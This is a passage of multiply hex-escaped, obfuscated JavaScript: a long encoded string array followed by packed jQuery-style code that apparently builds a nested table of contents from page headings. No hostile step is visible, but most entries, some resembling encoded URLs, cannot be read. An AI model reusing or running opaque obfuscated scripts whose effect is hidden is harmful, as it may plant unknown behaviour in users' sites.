x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x5d\x3b\x24\x28\x31\x47\x29\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x57\x28\x54\x29\x7b\x56\x20\x31\x64\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x30\x5d\x2c\x53\x3d\x61\x5b\x30\x5d\x3b\x54\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x57\x28\x29\x7b\x31\x6d\x28\x56\x20\x59\x3d\x54\x28\x31\x42\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x75\x3d\x54\x28\x31\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x51\x3d\x30\x2c\x4d\x3d\x30\x3b\x4d\x3c\x59\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x51\x3d\x59\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x51\x29\x2c\x2d\x31\x21\x3d\x51\x29\x3b\x4d\x2b\x2b\x29\x7b\x51\x2b\x2b\x7d\x3b\x4b\x28\x31\x63\x3d\x4d\x2c\x31\x63\x3e\x31\x64\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x39\x5d\x2c\x53\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x31\x63\x3c\x31\x64\x29\x7b\x31\x46\x3d\x31\x64\x2d\x31\x63\x3b\x31\x6d\x28\x56\x20\x4d\x3d\x30\x3b\x4d\x3c\x31\x46\x3b\x4d\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x53\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x59\x3d\x59\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x32\x56\x2f\x32\x4e\x2c\x61\x5b\x30\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x75\x2b\x61\x5b\x31\x33\x5d\x2b\x59\x2b\x61\x5b\x31\x34\x5d\x2c\x53\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x75\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x6d\x28\x56\x20\x4d\x3d\x30\x3b\x4d\x3c\x31\x63\x3b\x4d\x2b\x2b\x29\x7b\x53\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x53\x2b\x3d\x59\x2b\x61\x5b\x31\x34\x5d\x2c\x31\x64\x3d\x31\x63\x7d\x29\x3b\x31\x6d\x28\x56\x20\x51\x3d\x30\x3b\x31\x64\x3e\x3d\x51\x3b\x51\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x53\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x51\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x53\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x54\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x53\x29\x2c\x54\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x32\x63\x28\x61\x5b\x32\x34\x5d\x29\x2c\x54\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x54\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x2c\x54\x28\x61\x5b\x32\x54\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\